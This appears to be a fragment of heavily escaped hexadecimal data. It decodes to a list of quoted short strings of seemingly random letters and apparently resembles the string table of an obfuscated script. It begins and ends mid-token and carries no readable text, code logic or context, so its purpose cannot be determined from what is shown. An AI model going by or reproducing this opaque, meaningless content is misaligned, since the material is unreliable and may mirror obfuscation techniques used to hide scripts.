22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5